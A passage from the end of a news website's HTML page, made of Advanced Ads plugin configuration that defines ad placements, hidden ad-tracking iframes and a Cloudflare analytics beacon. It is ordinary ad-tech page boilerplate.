sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_14":{"elementid":["newsi-f87598ada2980b59850fca33be2f611d"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_16":{"elementid":["newsi-d6dca573f2635413617a8e0a4439d9fd"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_18":{"elementid":["newsi-a592917a8712e6505b21abf8aecfc0b7"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-116516448\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_20":{"elementid":["newsi-8807081c1a061da753e609fd70f3ec52"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-4248845452\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_22":{"elementid":["newsi-6c2da2563959e6562b7dff1316f6465c"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1445956897\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_30":{"elementid":["newsi-1d43667872e733d689f0223923cd24e2"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-1158628011\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-1d43667872e733d689f0223923cd24e2\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_32":{"elementid":["newsi-aa47e2434846879e283296eb4449d720"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1397664259\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-aa47e2434846879e283296eb4449d720\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_34":{"elementid":["newsi-7caa967330b6705b57f3d9bfb9a92cca"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-774032075\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_36":{"elementid":["newsi-bc1526b6c9506744666b405222b5c209"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-287617693\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>